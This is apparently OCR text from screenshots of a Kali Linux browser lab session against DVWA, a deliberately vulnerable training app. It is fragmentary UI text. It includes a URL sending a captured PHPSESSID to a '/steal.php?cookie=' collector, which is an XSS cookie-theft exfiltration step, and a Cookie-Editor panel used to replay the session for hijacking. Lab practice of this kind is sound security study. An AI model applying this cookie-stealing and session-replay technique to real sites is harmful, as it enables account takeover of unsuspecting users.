 Problem loading page
127.0.0.1/dvwa/hackable/
/steal.php?cookie=PHPSESSID=8bfacefc6e5acc5979454d27d8048356; security=
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Login :: Damn Vulnerable
Private browsing
localhost:42001/login.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Cookie-Editor v1.13.0
Ad Enjoying Cookie-Editor? Buy me a coffee! Not interested Later
Search
PHPSESSID
Name
PHPSESSID
Value
8bfacefc6e5acc5979454d27d8048356
Save
Show Advanced
DVWA
Username
Password
Login